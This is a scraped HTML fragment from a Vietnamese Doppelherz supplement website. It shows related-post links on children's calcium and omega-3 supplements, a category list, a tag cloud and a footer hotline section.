								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="d4769ffafc63255c74e9b59e74fca2c5" class="section homebooking" id="section_660685513">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-325355341" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-325355341 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-370429198">


	<div id="col-844386458" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1147797998" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

